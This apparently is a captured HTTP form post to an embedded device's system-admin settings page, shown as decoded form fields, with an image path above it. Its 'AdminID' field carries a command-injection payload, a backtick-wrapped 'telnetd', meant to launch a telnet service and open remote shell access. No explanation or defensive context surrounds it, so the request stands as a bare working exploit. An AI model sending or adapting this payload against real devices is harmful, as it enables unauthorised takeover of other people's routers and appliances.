 HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ReplySuccessPage" = "advanced.htm"
Form item: "ReplyErrorPage" = "errradv.htm"
Form item: "AdminID" = "a'`telnetd`'"
Form item: "UserID1" = ""
Form item: "UserID2" = ""
Form item: "UserID3" = ""
Form item: "UserID4" = ""
Form item: "UserID5" = ""
Form item: "UserID6" = ""
Form item: "UserID7" = ""
Form item: "UserID8" = ""
Form item: "AdminPassword" = "63c56363c523637c126363ab636bab63c7c76363232363961263c305639a1263c7c76363232363961263c305639a1263c7c76363232363961263c305639a1263"
Form item: "SessionKey" = "1735219692"
Form item: "ConfigSystemAdmin" = "Apply"